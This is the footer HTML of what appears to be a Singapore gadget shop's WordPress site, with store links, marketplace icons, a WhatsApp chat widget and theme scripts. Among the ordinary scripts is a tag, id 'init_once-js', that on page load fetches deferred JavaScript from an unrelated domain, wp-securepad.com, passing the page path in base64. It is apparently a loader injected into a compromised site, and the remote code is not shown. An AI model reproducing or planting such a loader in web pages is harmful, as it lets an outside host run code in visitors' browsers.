
		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div  class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/gadget-affair/">About Us</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/locate-us/">Locate Us</a> | <a href="https://www.gadgetaffair.com.sg/payment-method/">Payment Method</a> | <a href="https://www.gadgetaffair.com.sg/privacy-policy/">Privacy Policy</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/our-policies">Our Policies</a> | <a class="footer-url" style="font-family: 'Arial';" href="https://www.gadgetaffair.com.sg/service-center-locations/">Service Center Locations</a></p>
<div style="display: inline;"><a href="https://shopee.sg/gadgetaffair" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" /><noscript><img decoding="async" class="alignnone wp-image-8" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.carousell.sg/u/gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-9" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" /><noscript><img decoding="async" class="alignnone wp-image-9" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript> </a> <a href="https://www.qoo10.sg/shop/gadgetaffaironline" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-10" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" /><noscript><img decoding="async" class="alignnone wp-image-10" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a>  <a href="https://www.lazada.sg/shop/gadget-affair/?path=promotion-39027-0.htm&amp;tab=promotion" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2049'%3E%3C/svg%3E" alt="" width="49" height="49" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" /><noscript><img decoding="async" class="alignnone wp-image-11" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" alt="" width="49" height="49" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" sizes="(max-width: 49px) 100vw, 49px" /></noscript></a>  <a href="https://www.facebook.com/Gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" /><noscript><img decoding="async" class="alignnone wp-image-12" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script type="rocketlazyloadscript">document.write(new Date().getFullYear())</script> Gadget Affair Pte Ltd | All Rights Reserved | Web Design by <a href="http://www.theoldco.com/">THEOLDCOMPANY Pte Ltd</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 20px; right: 150px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp us</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6596637348&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;custom_url_d&quot;:&quot;https:\/\/api.whatsapp.com\/send?phone=6596637348&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="47293c70ce"></span>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wp-securepad.com/?rf=L3Byb2R1Y3Qvc2Ftc3VuZy13YXRjaC01LTQ0bW0tYnQtbG9jYWwtc2V0Lw==" id="init_once-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6596637348","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; right: 150px;","pos_m":"position: fixed; bottom: 20px; right: 150px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","custom_url_d":"https://api.whatsapp.com/send?phone=6596637348","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1769655053" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
